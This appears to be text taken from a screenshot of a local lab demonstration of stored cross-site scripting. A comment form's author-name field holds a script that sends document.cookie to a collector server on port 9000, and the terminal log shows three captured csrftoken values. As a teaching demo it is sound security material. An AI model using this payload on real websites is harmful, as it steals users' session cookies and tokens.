 test
127.0.0.1:8000/
Incognito
Chrome for Testing v157.0.8103.38 is only for automated testing.
← Back
test
TEST
Comments
hacker:
X
Leave a comment
Author name:
<script>new Image().src =
"http://127.0.0.1:9000/steal?cookie=" +
document.cookie;</script>
Submit
felix — Python -m http.server 9000 — 96×29
Last login: Sun Nov 15 22:24:31 on ttys000
felix@Felixs-MacBook-Pro ~ % python3 -m http.server 9000
Serving HTTP on :: port 9000 (http://[::]:9000/) ...
::ffff:127.0.0.1 - - [16/Nov/2026 03:56:01] code 404, message File not found
::ffff:127.0.0.1 - - [16/Nov/2026 03:56:01] "GET /steal?cookie=csrftoken=w1TieTj5U6QCeQUZ97rz6jL
oXrvA8wix HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [16/Nov/2026 03:56:07] code 404, message File not found
::ffff:127.0.0.1 - - [16/Nov/2026 03:56:07] "GET /steal?cookie=csrftoken=kwTbW5XcJsw93rhReTJBPhA
7YbSp2nBb HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [16/Nov/2026 03:57:45] code 404, message File not found
::ffff:127.0.0.1 - - [16/Nov/2026 03:57:45] "GET /steal?cookie=csrftoken=KlN1OQjPKYZSDL1lxkMRfCx
enKsZU0tt HTTP/1.1" 404 -